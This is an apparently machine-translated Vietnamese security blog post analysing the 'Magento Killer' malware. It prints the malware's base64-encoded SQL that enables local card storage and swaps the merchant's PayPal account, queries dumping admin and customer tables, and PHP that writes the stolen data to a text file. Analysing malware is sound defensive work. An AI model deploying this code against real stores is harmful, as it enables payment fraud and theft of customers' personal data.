Một tập lệnh mới được tìm thấy có tên là “ Magento Killer ”Gần đây đã nhắm mục tiêu đến các Trang web Magento. Tập lệnh $ ConfKiller nhắm mục tiêu đến tệp quan trọng nhất trong một trang web, tức là tệp cấu hình (tệp cấu hình). Hơn nữa, $ ConfKiller script nếu được thực thi thành công có thể sửa đổi bảng core_config_data của cơ sở dữ liệu Magento bị tấn công.

Mặc dù nó không giết được toàn bộ cài đặt Magento nhưng nó vẫn gây hại cho trang web. Kẻ giết người Magento xử lý hành vi trộm cắp dữ liệu nghiêm trọng, trong đó dữ liệu bao gồm thông tin thẻ tín dụng, thông tin nhận dạng cá nhân, email, địa chỉ thanh toán, v.v.

$ ConfKiller:Modus Operandi

Tin tặc làm theo một loạt các bước để đánh cắp dữ liệu này. Tôi đã cố gắng giải thích mô thức của kịch bản kẻ giết người Magento một cách đơn giản nhất có thể. Vì vậy, điều này giống như:

Bước 1:Thay thế tài khoản PayPal của người bán

Thứ nhất, kẻ tấn công đưa các truy vấn SQL được mã hóa đặc biệt vào base64. Truy vấn được chèn này trông giống như sau:

$ConfKiller = array(

'Update DB (Savecc)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';

'Update PP (MailPP)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account'; Nếu chúng tôi phá vỡ mã này, chúng tôi có thể thấy rằng có hai yêu cầu được thực hiện ở đây:

- Cập nhật DB (Savecc): Yêu cầu này, định cấu hình trang web Magento để lưu thông tin thẻ tín dụng của khách hàng trên máy chủ, thay vì tình huống điển hình là gửi nó đến phần phụ trợ, đó là một bộ xử lý thanh toán (ví dụ:Authoze.net).

- Cập nhật PP (MailPP):Bây giờ, t Yêu cầu của anh ta sẽ thay thế tài khoản PayPal của người bán trên trang Magento được nhắm mục tiêu thành bất kỳ tài khoản nào khác mà tin tặc muốn.

Thông thường, Magento mã hóa thông tin thẻ tín dụng được lưu cục bộ, nhưng trong trường hợp này, nó không thể bảo vệ nhiều ở đây.

Do đó, kẻ tấn công có thể đánh cắp khóa mã hóa từ tệp Magento ./app/etc/local.xml hiện tại họ có quyền truy cập vào hệ thống tệp của trang web. Với khóa này, họ có thể giải mã thông tin thẻ tín dụng thành một thứ dễ hiểu hơn, chẳng hạn như bản rõ.

Bước 2:Đánh cắp thông tin khách hàng đã thêm

Mặc dù tin tặc đã đánh cắp thông tin thẻ tín dụng, anh ta không thể sử dụng nó nếu không có dữ liệu bổ sung. Vì vậy, tin tặc tiếp theo cố gắng nắm giữ dữ liệu khách hàng đã thêm như Họ tên, Email, Địa chỉ thanh toán, Số điện thoại, v.v.

Anh ta gửi các dòng mã sau dưới dạng truy vấn hiển thị cơ sở dữ liệu cho tin tặc:

$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,

Bước 3:Tìm nạp dữ liệu trong tệp văn bản

Cuối cùng, anh ta chuyển một số dữ liệu quan trọng được chọn sang một tệp văn bản. Trong trường hợp này, * -shcMail.txt là tệp văn bản. Dưới đây là các mã đảm bảo sự thành công của cuộc tấn công bởi Magento Killer.

$namefile = md5(time())."-shcMail.txt";

foreach ($query as $shc_key => $shc_query) {

$hasil = mysql_query($shc_query);

while ( $kolom_db = mysql_fetch_assoc($hasil) ) {

$mail[] = $kolom_db[$shcolom[$shc_key]];

$myfile = fopen($namefile, "a+") or die("Unable to open file!");

fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");

fclose($myfile); Tập lệnh này tạo liên kết đến * -shcMail.txt tập tin. Cuối cùng, nó đưa ra một kết quả để thông báo cho kẻ tấn công biết liệu các thay đổi hai cài đặt ban đầu có thành công hay không.

Kết luận



Nếu bạn cũng nhận thấy trang web của mình bị nhiễm phần mềm độc hại này, hãy làm theo hướng dẫn này để làm sạch phần mềm độc hại khỏi trang web Magento của bạn.

Hoặc bạn có thể bỏ qua rắc rối khi đọc hoàn toàn một bài đăng dài dòng khác và tận dụng dọn dẹp phần mềm độc hại ngay lập tức tại đây . Trong trường hợp, bạn vẫn chưa bị nhiễm virus, hãy bảo mật trang web của mình bằng danh sách kiểm tra bảo mật của Magento này .